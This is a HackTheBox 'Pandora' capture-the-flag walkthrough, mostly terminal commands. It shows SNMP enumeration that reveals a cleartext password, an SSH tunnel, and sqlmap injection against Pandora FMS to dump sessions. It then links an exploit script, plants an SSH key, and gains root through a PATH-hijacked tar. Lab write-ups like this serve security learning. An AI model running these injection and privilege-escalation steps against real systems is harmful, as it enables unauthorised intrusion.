HackTheBox – Pandora Walkthrough – In English

┌──(root㉿kali)-[/home/kali/Downloads]
└─# nmap -sV -sC 10.10.11.136



┌──(root㉿kali)-[/home/kali/Downloads]
└─# nmap -sU -top-ports=20 panda.htb

┌──(root㉿kali)-[/home/kali/Downloads]
└─# snmpwalk -v 1 -c public panda.htb > snmpwalk-1.txt

┌──(root㉿kali)-[/home/kali/Downloads]
└─# cat snmpwalk-1.txt


We get
Username: daniel
Password: HotelBabylon23
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ssh daniel@10.10.11.136


As you can see, while I was going through the information I found a cleartext username and password, so I used those to log into the machine via SSH.
The user flag is in another user’s directory, so I need to pivot into that user. The two primary targets I had were /var/www/html and /var/www/pandora. The html side was visible to the public, but the pandora was new. Inside the /etc/hosts file we see weird assignment, so I decide to use this as a lead.

If we assume that this hostname will trigger the pandora directory, then we will need to set up a dynamic tunnel. You can do this with the following command: ssh -D 9090 daniel@panda.htb Using this tunnel, we can set up a proxy to view the webpage.
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ssh -D 9090 daniel@panda.htb



http://localhost.localdomain/pandora_console/

┌──(root㉿kali)-[/home/kali/Downloads]
└─# cat /etc/proxychains4.conf

┌──(root㉿kali)-[/home/kali/Downloads]
└─# proxychains sqlmap –url=”http://localhost.localdomain/pandora_console/include/chart_generator.php?session_id=”” -D pandora –tables

┌──(root㉿kali)-[/home/kali/Downloads]
└─# proxychains sqlmap –url=”http://localhost.localdomain/pandora_console/include/chart_generator.php?session_id=”” -Ttpassword_history –dump

┌──(root㉿kali)-[/home/kali/Downloads]
└─# proxychains sqlmap –url=”http://localhost.localdomain/pandora_console/include/chart_generator.php?session_id=”” -Ttsessions_php –dump


http://localhost.localdomain/pandora_console/index.php?session_id=g4e01qdgk36mfdh90hvcc54umq


https://github.com/shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated/blob/master/sqlpwn.py


We login now as admin.



http://localhost.localdomain/pandora_console/images/


$ python3 -c ‘import pty;pty.spawn(“/bin/bash”)’



matt@pandora:/home/matt$ cd .ssh
matt@pandora:/home/matt/.ssh$ cat id_rsa.pub > authorized_keys

matt@pandora:/home/matt/.ssh$ chmod 700 authorized_keys

matt@pandora:/home/matt/.ssh$ cat id_rsa



┌──(root㉿kali)-[/home/kali/Downloads]
└─# ssh matt@10.10.11.136 -i id_rsa


matt@pandora:~$ cd /home/matt/
matt@pandora:~$ echo “/bin/bash” > tar
matt@pandora:~$ chmod +x tar
matt@pandora:~$ export PATH=/home/matt:$PATH
matt@pandora:~$ /usr/bin/pandora_backup
root@pandora:~# cat /root/root.txt